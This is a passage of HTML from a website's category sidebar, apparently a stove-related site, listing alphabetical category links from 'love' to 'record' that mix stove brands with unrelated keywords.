	<li class="cat-item cat-item-2403"><a href="https://unitedstatesstove.biz/category/love/" >love</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://unitedstatesstove.biz/category/loveless/" >loveless</a>
</li>
	<li class="cat-item cat-item-4985"><a href="https://unitedstatesstove.biz/category/loving/" >loving</a>
</li>
	<li class="cat-item cat-item-4902"><a href="https://unitedstatesstove.biz/category/low-mid/" >low-mid</a>
</li>
	<li class="cat-item cat-item-6394"><a href="https://unitedstatesstove.biz/category/lsr-28p/" >lsr-28p</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://unitedstatesstove.biz/category/lucchese/" >lucchese</a>
</li>
	<li class="cat-item cat-item-8526"><a href="https://unitedstatesstove.biz/category/m-185/" >m-185</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://unitedstatesstove.biz/category/m-1941/" >m-1941</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://unitedstatesstove.biz/category/m-1942/" >m-1942</a>
</li>
	<li class="cat-item cat-item-5561"><a href="https://unitedstatesstove.biz/category/m-1950/" >m-1950</a>
</li>
	<li class="cat-item cat-item-8762"><a href="https://unitedstatesstove.biz/category/m-23010/" >m-23010</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://unitedstatesstove.biz/category/m1942/" >m1942</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://unitedstatesstove.biz/category/m1950/" >m1950</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://unitedstatesstove.biz/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-4628"><a href="https://unitedstatesstove.biz/category/maestro/" >maestro</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://unitedstatesstove.biz/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-6004"><a href="https://unitedstatesstove.biz/category/magma/" >magma</a>
</li>
	<li class="cat-item cat-item-7442"><a href="https://unitedstatesstove.biz/category/magnaflow/" >magnaflow</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://unitedstatesstove.biz/category/magnetic/" >magnetic</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://unitedstatesstove.biz/category/magnum/" >magnum</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://unitedstatesstove.biz/category/mahr/" >mahr</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://unitedstatesstove.biz/category/mail-in/" >mail-in</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://unitedstatesstove.biz/category/majestic/" >majestic</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://unitedstatesstove.biz/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://unitedstatesstove.biz/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://unitedstatesstove.biz/category/malleable/" >malleable</a>
</li>
	<li class="cat-item cat-item-5168"><a href="https://unitedstatesstove.biz/category/mangal/" >mangal</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://unitedstatesstove.biz/category/manning/" >manning</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://unitedstatesstove.biz/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-5514"><a href="https://unitedstatesstove.biz/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-3892"><a href="https://unitedstatesstove.biz/category/marten/" >marten</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://unitedstatesstove.biz/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-4155"><a href="https://unitedstatesstove.biz/category/massie/" >massie</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://unitedstatesstove.biz/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-8001"><a href="https://unitedstatesstove.biz/category/maximize/" >maximize</a>
</li>
	<li class="cat-item cat-item-8746"><a href="https://unitedstatesstove.biz/category/maxipro/" >maxipro</a>
</li>
	<li class="cat-item cat-item-4459"><a href="https://unitedstatesstove.biz/category/maxpedition/" >maxpedition</a>
</li>
	<li class="cat-item cat-item-4374"><a href="https://unitedstatesstove.biz/category/maxwell/" >maxwell</a>
</li>
	<li class="cat-item cat-item-8536"><a href="https://unitedstatesstove.biz/category/maytag/" >maytag</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://unitedstatesstove.biz/category/mccauley/" >mccauley</a>
</li>
	<li class="cat-item cat-item-4103"><a href="https://unitedstatesstove.biz/category/mcmillan/" >mcmillan</a>
</li>
	<li class="cat-item cat-item-5353"><a href="https://unitedstatesstove.biz/category/meater/" >meater</a>
</li>
	<li class="cat-item cat-item-4786"><a href="https://unitedstatesstove.biz/category/meater165ft/" >meater165ft</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://unitedstatesstove.biz/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-6119"><a href="https://unitedstatesstove.biz/category/meecos/" >meecos</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://unitedstatesstove.biz/category/mercruiser/" >mercruiser</a>
</li>
	<li class="cat-item cat-item-8676"><a href="https://unitedstatesstove.biz/category/meriam/" >meriam</a>
</li>
	<li class="cat-item cat-item-7088"><a href="https://unitedstatesstove.biz/category/messersmith/" >messersmith</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://unitedstatesstove.biz/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://unitedstatesstove.biz/category/meyer/" >meyer</a>
</li>
	<li class="cat-item cat-item-6971"><a href="https://unitedstatesstove.biz/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-2320"><a href="https://unitedstatesstove.biz/category/migali/" >migali</a>
</li>
	<li class="cat-item cat-item-8110"><a href="https://unitedstatesstove.biz/category/mightylite/" >mightylite</a>
</li>
	<li class="cat-item cat-item-8308"><a href="https://unitedstatesstove.biz/category/mileseey/" >mileseey</a>
</li>
	<li class="cat-item cat-item-3147"><a href="https://unitedstatesstove.biz/category/milestone/" >milestone</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://unitedstatesstove.biz/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-8386"><a href="https://unitedstatesstove.biz/category/milling/" >milling</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://unitedstatesstove.biz/category/milwaukee/" >milwaukee</a>
</li>
	<li class="cat-item cat-item-2937"><a href="https://unitedstatesstove.biz/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-7159"><a href="https://unitedstatesstove.biz/category/mini-circuits/" >mini-circuits</a>
</li>
	<li class="cat-item cat-item-8450"><a href="https://unitedstatesstove.biz/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://unitedstatesstove.biz/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://unitedstatesstove.biz/category/minuteman/" >minuteman</a>
</li>
	<li class="cat-item cat-item-6003"><a href="https://unitedstatesstove.biz/category/miracle/" >miracle</a>
</li>
	<li class="cat-item cat-item-8468"><a href="https://unitedstatesstove.biz/category/miseno/" >miseno</a>
</li>
	<li class="cat-item cat-item-7591"><a href="https://unitedstatesstove.biz/category/miser/" >miser</a>
</li>
	<li class="cat-item cat-item-7077"><a href="https://unitedstatesstove.biz/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-8478"><a href="https://unitedstatesstove.biz/category/missing/" >missing</a>
</li>
	<li class="cat-item cat-item-8734"><a href="https://unitedstatesstove.biz/category/mistakes/" >mistakes</a>
</li>
	<li class="cat-item cat-item-5992"><a href="https://unitedstatesstove.biz/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-7499"><a href="https://unitedstatesstove.biz/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-2549"><a href="https://unitedstatesstove.biz/category/moble/" >moble</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://unitedstatesstove.biz/category/model/" >model</a>
</li>
	<li class="cat-item cat-item-5874"><a href="https://unitedstatesstove.biz/category/modine/" >modine</a>
</li>
	<li class="cat-item cat-item-7913"><a href="https://unitedstatesstove.biz/category/moman/" >moman</a>
</li>
	<li class="cat-item cat-item-5148"><a href="https://unitedstatesstove.biz/category/monessen/" >monessen</a>
</li>
	<li class="cat-item cat-item-5702"><a href="https://unitedstatesstove.biz/category/monogram/" >monogram</a>
</li>
	<li class="cat-item cat-item-6265"><a href="https://unitedstatesstove.biz/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-5691"><a href="https://unitedstatesstove.biz/category/montana/" >montana</a>
</li>
	<li class="cat-item cat-item-6474"><a href="https://unitedstatesstove.biz/category/montery/" >montery</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://unitedstatesstove.biz/category/montgomery/" >montgomery</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://unitedstatesstove.biz/category/montreal/" >montreal</a>
</li>
	<li class="cat-item cat-item-5917"><a href="https://unitedstatesstove.biz/category/moores/" >moore&#039;s</a>
</li>
	<li class="cat-item cat-item-5524"><a href="https://unitedstatesstove.biz/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://unitedstatesstove.biz/category/motorola/" >motorola</a>
</li>
	<li class="cat-item cat-item-5903"><a href="https://unitedstatesstove.biz/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://unitedstatesstove.biz/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-5434"><a href="https://unitedstatesstove.biz/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://unitedstatesstove.biz/category/ms28/" >ms28</a>
</li>
	<li class="cat-item cat-item-7016"><a href="https://unitedstatesstove.biz/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-7878"><a href="https://unitedstatesstove.biz/category/muji/" >muji</a>
</li>
	<li class="cat-item cat-item-2191"><a href="https://unitedstatesstove.biz/category/mule/" >mule</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://unitedstatesstove.biz/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://unitedstatesstove.biz/category/museum/" >museum</a>
</li>
	<li class="cat-item cat-item-5944"><a href="https://unitedstatesstove.biz/category/myers/" >myers</a>
</li>
	<li class="cat-item cat-item-7893"><a href="https://unitedstatesstove.biz/category/myron/" >myron</a>
</li>
	<li class="cat-item cat-item-8324"><a href="https://unitedstatesstove.biz/category/mysterious/" >mysterious</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://unitedstatesstove.biz/category/nanny/" >nanny</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://unitedstatesstove.biz/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-5934"><a href="https://unitedstatesstove.biz/category/nasa/" >nasa</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://unitedstatesstove.biz/category/nashua/" >nashua</a>
</li>
	<li class="cat-item cat-item-4215"><a href="https://unitedstatesstove.biz/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-9004"><a href="https://unitedstatesstove.biz/category/naturehike/" >naturehike</a>
</li>
	<li class="cat-item cat-item-4635"><a href="https://unitedstatesstove.biz/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-8487"><a href="https://unitedstatesstove.biz/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-7124"><a href="https://unitedstatesstove.biz/category/nesco/" >nesco</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://unitedstatesstove.biz/category/network/" >network</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://unitedstatesstove.biz/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-5338"><a href="https://unitedstatesstove.biz/category/newdoble/" >newdoble</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://unitedstatesstove.biz/category/newly/" >newly</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://unitedstatesstove.biz/category/newmac/" >newmac</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://unitedstatesstove.biz/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-8863"><a href="https://unitedstatesstove.biz/category/niceeee/" >niceeee</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://unitedstatesstove.biz/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://unitedstatesstove.biz/category/nighter/" >nighter</a>
</li>
	<li class="cat-item cat-item-5237"><a href="https://unitedstatesstove.biz/category/nike/" >nike</a>
</li>
	<li class="cat-item cat-item-4139"><a href="https://unitedstatesstove.biz/category/north/" >north</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://unitedstatesstove.biz/category/northern/" >northern</a>
</li>
	<li class="cat-item cat-item-8091"><a href="https://unitedstatesstove.biz/category/nu-way/" >nu-way</a>
</li>
	<li class="cat-item cat-item-8737"><a href="https://unitedstatesstove.biz/category/nuflo/" >nuflo</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://unitedstatesstove.biz/category/nuway/" >nuway</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://unitedstatesstove.biz/category/oakley/" >oakley</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://unitedstatesstove.biz/category/obadiah/" >obadiah</a>
</li>
	<li class="cat-item cat-item-7800"><a href="https://unitedstatesstove.biz/category/oceans/" >oceans</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://unitedstatesstove.biz/category/oculus/" >oculus</a>
</li>
	<li class="cat-item cat-item-6609"><a href="https://unitedstatesstove.biz/category/officials/" >officials</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://unitedstatesstove.biz/category/offset/" >offset</a>
</li>
	<li class="cat-item cat-item-5872"><a href="https://unitedstatesstove.biz/category/ohio/" >ohio</a>
</li>
	<li class="cat-item cat-item-6589"><a href="https://unitedstatesstove.biz/category/ohmite/" >ohmite</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://unitedstatesstove.biz/category/okeefe/" >okeefe</a>
</li>
	<li class="cat-item cat-item-5432"><a href="https://unitedstatesstove.biz/category/olathe/" >olathe</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://unitedstatesstove.biz/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://unitedstatesstove.biz/category/oldsmobile/" >oldsmobile</a>
</li>
	<li class="cat-item cat-item-8340"><a href="https://unitedstatesstove.biz/category/olsons/" >olson&#039;s</a>
</li>
	<li class="cat-item cat-item-8254"><a href="https://unitedstatesstove.biz/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://unitedstatesstove.biz/category/onewheel/" >onewheel</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://unitedstatesstove.biz/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-4601"><a href="https://unitedstatesstove.biz/category/onyx/" >onyx</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://unitedstatesstove.biz/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-4488"><a href="https://unitedstatesstove.biz/category/optimal/" >optimal</a>
</li>
	<li class="cat-item cat-item-5403"><a href="https://unitedstatesstove.biz/category/optimus/" >optimus</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://unitedstatesstove.biz/category/optimyst/" >optimyst</a>
</li>
	<li class="cat-item cat-item-7937"><a href="https://unitedstatesstove.biz/category/organic/" >organic</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://unitedstatesstove.biz/category/orginal/" >orginal</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://unitedstatesstove.biz/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://unitedstatesstove.biz/category/origo/" >origo</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://unitedstatesstove.biz/category/osburn/" >osburn</a>
</li>
	<li class="cat-item cat-item-6865"><a href="https://unitedstatesstove.biz/category/othello/" >othello</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://unitedstatesstove.biz/category/outbacker/" >outbacker</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://unitedstatesstove.biz/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-6107"><a href="https://unitedstatesstove.biz/category/outdoors/" >outdoors</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://unitedstatesstove.biz/category/ovation/" >ovation</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://unitedstatesstove.biz/category/oven/" >oven</a>
</li>
	<li class="cat-item cat-item-5536"><a href="https://unitedstatesstove.biz/category/overlanding/" >overlanding</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://unitedstatesstove.biz/category/owens/" >owens</a>
</li>
	<li class="cat-item cat-item-8528"><a href="https://unitedstatesstove.biz/category/owosso/" >owosso</a>
</li>
	<li class="cat-item cat-item-7620"><a href="https://unitedstatesstove.biz/category/ozark/" >ozark</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://unitedstatesstove.biz/category/p226/" >p226</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://unitedstatesstove.biz/category/pachmayer/" >pachmayer</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://unitedstatesstove.biz/category/pachmayr/" >pachmayr</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://unitedstatesstove.biz/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-6745"><a href="https://unitedstatesstove.biz/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://unitedstatesstove.biz/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-5444"><a href="https://unitedstatesstove.biz/category/panic/" >panic</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://unitedstatesstove.biz/category/pantin/" >pantin</a>
</li>
	<li class="cat-item cat-item-6401"><a href="https://unitedstatesstove.biz/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-7504"><a href="https://unitedstatesstove.biz/category/parker/" >parker</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://unitedstatesstove.biz/category/parksville/" >parksville</a>
</li>
	<li class="cat-item cat-item-6923"><a href="https://unitedstatesstove.biz/category/parlec/" >parlec</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://unitedstatesstove.biz/category/parmak/" >parmak</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://unitedstatesstove.biz/category/partner/" >partner</a>
</li>
	<li class="cat-item cat-item-6695"><a href="https://unitedstatesstove.biz/category/pastor/" >pastor</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://unitedstatesstove.biz/category/pathfinder/" >pathfinder</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://unitedstatesstove.biz/category/peak/" >peak</a>
</li>
	<li class="cat-item cat-item-8264"><a href="https://unitedstatesstove.biz/category/pefection/" >pefection</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://unitedstatesstove.biz/category/pellet/" >pellet</a>
</li>
	<li class="cat-item cat-item-6513"><a href="https://unitedstatesstove.biz/category/pelletvent/" >pelletvent</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://unitedstatesstove.biz/category/pelpro/" >pelpro</a>
</li>
	<li class="cat-item cat-item-8639"><a href="https://unitedstatesstove.biz/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-5769"><a href="https://unitedstatesstove.biz/category/pensil/" >pensil</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://unitedstatesstove.biz/category/pentax/" >pentax</a>
</li>
	<li class="cat-item cat-item-7666"><a href="https://unitedstatesstove.biz/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-6341"><a href="https://unitedstatesstove.biz/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-5922"><a href="https://unitedstatesstove.biz/category/perfection/" >perfection</a>
</li>
	<li class="cat-item cat-item-5464"><a href="https://unitedstatesstove.biz/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://unitedstatesstove.biz/category/perkins/" >perkins</a>
</li>
	<li class="cat-item cat-item-7302"><a href="https://unitedstatesstove.biz/category/perry/" >perry</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://unitedstatesstove.biz/category/persimmon/" >persimmon</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://unitedstatesstove.biz/category/person/" >person</a>
</li>
	<li class="cat-item cat-item-7781"><a href="https://unitedstatesstove.biz/category/personal/" >personal</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://unitedstatesstove.biz/category/piec/" >piec</a>
</li>
	<li class="cat-item cat-item-8524"><a href="https://unitedstatesstove.biz/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-5437"><a href="https://unitedstatesstove.biz/category/pine/" >pine</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://unitedstatesstove.biz/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://unitedstatesstove.biz/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-8879"><a href="https://unitedstatesstove.biz/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://unitedstatesstove.biz/category/plate/" >plate</a>
</li>
	<li class="cat-item cat-item-7771"><a href="https://unitedstatesstove.biz/category/playboys/" >playboys</a>
</li>
	<li class="cat-item cat-item-7648"><a href="https://unitedstatesstove.biz/category/playoffs/" >playoffs</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://unitedstatesstove.biz/category/pleasant/" >pleasant</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://unitedstatesstove.biz/category/pledge/" >pledge</a>
</li>
	<li class="cat-item cat-item-6200"><a href="https://unitedstatesstove.biz/category/plow/" >plow</a>
</li>
	<li class="cat-item cat-item-8749"><a href="https://unitedstatesstove.biz/category/pointer/" >pointer</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://unitedstatesstove.biz/category/pokemon/" >pokemon</a>
</li>
	<li class="cat-item cat-item-7053"><a href="https://unitedstatesstove.biz/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://unitedstatesstove.biz/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://unitedstatesstove.biz/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-5884"><a href="https://unitedstatesstove.biz/category/possibly/" >possibly</a>
</li>
	<li class="cat-item cat-item-5210"><a href="https://unitedstatesstove.biz/category/post-war/" >post-war</a>
</li>
	<li class="cat-item cat-item-8082"><a href="https://unitedstatesstove.biz/category/postal/" >postal</a>
</li>
	<li class="cat-item cat-item-9037"><a href="https://unitedstatesstove.biz/category/potensic/" >potensic</a>
</li>
	<li class="cat-item cat-item-8820"><a href="https://unitedstatesstove.biz/category/potential/" >potential</a>
</li>
	<li class="cat-item cat-item-4518"><a href="https://unitedstatesstove.biz/category/pouring/" >pouring</a>
</li>
	<li class="cat-item cat-item-6630"><a href="https://unitedstatesstove.biz/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-5412"><a href="https://unitedstatesstove.biz/category/powerheat/" >powerheat</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://unitedstatesstove.biz/category/pr-82/" >pr-82</a>
</li>
	<li class="cat-item cat-item-3723"><a href="https://unitedstatesstove.biz/category/pr-8v/" >pr-8v</a>
</li>
	<li class="cat-item cat-item-1872"><a href="https://unitedstatesstove.biz/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-5044"><a href="https://unitedstatesstove.biz/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-5841"><a href="https://unitedstatesstove.biz/category/precut/" >precut</a>
</li>
	<li class="cat-item cat-item-5488"><a href="https://unitedstatesstove.biz/category/predator/" >predator</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://unitedstatesstove.biz/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-8981"><a href="https://unitedstatesstove.biz/category/prentiss/" >prentiss</a>
</li>
	<li class="cat-item cat-item-2969"><a href="https://unitedstatesstove.biz/category/prentiss-wabers/" >prentiss-wabers</a>
</li>
	<li class="cat-item cat-item-3928"><a href="https://unitedstatesstove.biz/category/preowned/" >preowned</a>
</li>
	<li class="cat-item cat-item-5442"><a href="https://unitedstatesstove.biz/category/prepared/" >prepared</a>
</li>
	<li class="cat-item cat-item-6867"><a href="https://unitedstatesstove.biz/category/prepping/" >prepping</a>
</li>
	<li class="cat-item cat-item-7611"><a href="https://unitedstatesstove.biz/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://unitedstatesstove.biz/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-8865"><a href="https://unitedstatesstove.biz/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-7858"><a href="https://unitedstatesstove.biz/category/printing/" >printing</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://unitedstatesstove.biz/category/procom/" >procom</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://unitedstatesstove.biz/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-7005"><a href="https://unitedstatesstove.biz/category/promaster/" >promaster</a>
</li>
	<li class="cat-item cat-item-7219"><a href="https://unitedstatesstove.biz/category/proone/" >proone</a>
</li>
	<li class="cat-item cat-item-6410"><a href="https://unitedstatesstove.biz/category/propane/" >propane</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://unitedstatesstove.biz/category/proper/" >proper</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://unitedstatesstove.biz/category/protection/" >protection</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://unitedstatesstove.biz/category/protektor/" >protektor</a>
</li>
	<li class="cat-item cat-item-6918"><a href="https://unitedstatesstove.biz/category/proto/" >proto</a>
</li>
	<li class="cat-item cat-item-6032"><a href="https://unitedstatesstove.biz/category/psaki/" >psaki</a>
</li>
	<li class="cat-item cat-item-7397"><a href="https://unitedstatesstove.biz/category/push/" >push</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://unitedstatesstove.biz/category/pushing/" >pushing</a>
</li>
	<li class="cat-item cat-item-6037"><a href="https://unitedstatesstove.biz/category/putin/" >putin</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://unitedstatesstove.biz/category/pw100/" >pw100</a>
</li>
	<li class="cat-item cat-item-7238"><a href="https://unitedstatesstove.biz/category/pyrex/" >pyrex</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://unitedstatesstove.biz/category/quadra/" >quadra</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://unitedstatesstove.biz/category/quadra-fire/" >quadra-fire</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://unitedstatesstove.biz/category/quadrafire/" >quadrafire</a>
</li>
	<li class="cat-item cat-item-2123"><a href="https://unitedstatesstove.biz/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-3834"><a href="https://unitedstatesstove.biz/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-6479"><a href="https://unitedstatesstove.biz/category/quemador/" >quemador</a>
</li>
	<li class="cat-item cat-item-8869"><a href="https://unitedstatesstove.biz/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://unitedstatesstove.biz/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-8457"><a href="https://unitedstatesstove.biz/category/radiant/" >radiant</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://unitedstatesstove.biz/category/raemco/" >raemco</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://unitedstatesstove.biz/category/railroad/" >railroad</a>
</li>
	<li class="cat-item cat-item-6765"><a href="https://unitedstatesstove.biz/category/rainin/" >rainin</a>
</li>
	<li class="cat-item cat-item-1313"><a href="https://unitedstatesstove.biz/category/range/" >range</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://unitedstatesstove.biz/category/range-vipers/" >range-vipers</a>
</li>
	<li class="cat-item cat-item-3124"><a href="https://unitedstatesstove.biz/category/range18/" >range18</a>
</li>
	<li class="cat-item cat-item-7314"><a href="https://unitedstatesstove.biz/category/rangestoveoven/" >rangestoveoven</a>
</li>
	<li class="cat-item cat-item-8741"><a href="https://unitedstatesstove.biz/category/rangette/" >rangette</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://unitedstatesstove.biz/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://unitedstatesstove.biz/category/rarecoleman/" >rarecoleman</a>
</li>
	<li class="cat-item cat-item-2534"><a href="https://unitedstatesstove.biz/category/ratelco/" >ratelco</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://unitedstatesstove.biz/category/rave/" >rave</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://unitedstatesstove.biz/category/ravelli/" >ravelli</a>
</li>
	<li class="cat-item cat-item-5440"><a href="https://unitedstatesstove.biz/category/rawhide/" >rawhide</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://unitedstatesstove.biz/category/razorback/" >razorback</a>
</li>
	<li class="cat-item cat-item-5541"><a href="https://unitedstatesstove.biz/category/re-plated/" >re-plated</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://unitedstatesstove.biz/category/reactor/" >reactor</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://unitedstatesstove.biz/category/reading/" >reading</a>
</li>
	<li class="cat-item cat-item-7223"><a href="https://unitedstatesstove.biz/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://unitedstatesstove.biz/category/realist/" >realist</a>
</li>
	<li class="cat-item cat-item-7646"><a href="https://unitedstatesstove.biz/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://unitedstatesstove.biz/category/rebuilt/" >rebuilt</a>
</li>
	<li class="cat-item cat-item-8956"><a href="https://unitedstatesstove.biz/category/rebuilttested/" >rebuilttested</a>
</li>
	<li class="cat-item cat-item-7430"><a href="https://unitedstatesstove.biz/category/record/" >record</a>
</li>
